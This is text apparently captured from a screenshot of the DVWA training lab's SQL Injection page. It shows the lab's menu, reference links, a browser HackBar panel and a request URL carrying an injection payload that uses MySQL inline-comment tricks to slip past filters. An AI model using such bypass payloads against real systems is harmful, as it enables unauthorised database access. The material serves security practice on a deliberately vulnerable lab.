 192.168.228.150/DVWA/vulnerabilities/sqli/?id=1'/**//*!11445and*/ 1=2 -- &Submit=Submit&user_token=c73b1cd9d674d13a4c1d633aa9161ce8#
玩吧 AI 安全 电子书
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.228.150/DVWA/vulnerabilities/sqli/?id=1'/**//*!11445and*/ 1=2 -- &Submit=Submit&user_token=c73b1cd9d674d13a4c1d633aa9161ce8#